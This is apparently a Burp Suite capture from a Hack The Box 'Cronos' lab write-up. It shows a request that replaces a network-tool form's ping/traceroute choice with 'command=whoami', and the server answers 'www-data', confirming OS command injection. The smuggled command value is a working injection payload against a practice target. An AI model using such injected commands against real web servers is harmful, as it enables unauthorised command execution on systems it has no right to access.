 12 × ...
Send Cancel < | ▾ > | ▾ Target: http:/
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11 Cookie: PHPSESSID=p965tooasfeg3dftgncjajs0n5
12 Upgrade-Insecure-Requests: 1
13
14 command=whoami
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 May 2020 22:42:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 456
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>Net Tool v0.1 </title>
16 </head>
17
18 <body>
19 <h1>Net Tool v0.1</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">traceroute</option>
23 <option value="ping -c 1">ping</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 www-data<br>
29 <p><a href = "logout.php">Sign Out</a></p>
30 </body>
31
32 </html>
33